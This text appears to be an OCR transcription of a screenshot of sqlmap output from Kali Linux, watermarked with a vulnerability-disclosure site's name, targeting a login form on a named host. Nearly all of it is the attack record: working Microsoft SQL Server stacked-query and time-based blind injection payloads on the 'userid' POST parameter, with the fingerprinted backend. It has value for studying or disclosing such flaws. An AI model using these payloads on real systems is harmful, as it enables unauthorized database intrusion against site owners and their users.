 the HTTP Set-Cookie header which intersect with yours. Do you want to merge them in fu
ther requests? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: userid (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=bbsb'; WAITFOR DELAY '0:0:5'--&userpass=shshsh&submit.x=44&submit.y
=17
Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=bbsb' WAITFOR DELAY '0:0:5'--&userpass=shshsh&submit.x=44&submit.y=
17
Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
KALI LINUX™
[09:14:35] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
"the quieter you become, the more you are able to hear"
[09:14:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.
gh.org'
www.wooyun.org